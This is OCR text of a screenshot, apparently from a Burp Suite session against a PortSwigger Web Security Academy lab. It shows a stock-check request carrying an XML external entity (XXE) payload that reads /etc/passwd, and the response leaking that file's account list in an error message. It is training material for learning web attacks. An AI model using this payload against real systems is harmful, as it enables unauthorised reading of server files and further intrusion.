 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae800500415271280bc3087000700a4.web-security-academy.net
3 Cookie: session=OKxca6Lj5hgOpZRJTLJ2FLjUa9hQe6Yg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae800500415271280bc3087000700a4.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 176
11 Origin:
https://0ae800500415271280bc3087000700a4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
Search...
0 matches